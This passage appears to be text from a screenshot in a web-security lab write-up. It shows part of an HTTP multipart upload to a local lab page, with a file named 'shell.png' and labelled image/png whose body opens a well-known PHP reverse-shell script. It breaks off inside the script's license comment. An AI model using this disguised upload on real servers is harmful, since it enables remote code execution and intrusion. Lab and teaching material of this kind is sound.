 16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/labs/f0x02.php
19 Accept-Encoding: gzip, deflate, br
20 Connection: keep-alive
21
22 ------WebKitFormBoundaryODNAezD2MO1xAeFm
23 Content-Disposition: form-data; name="uploaded_file"; filename="
shell.png"
24 Content-Type: image/png
25
26 <?php
27 // php-reverse-shell - A Reverse Shell implementation in PHP
28 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
29 //
30 // This tool may be used for legal purposes only.  Users take full
responsibility
31 // for any actions performed using this tool.  The author accepts no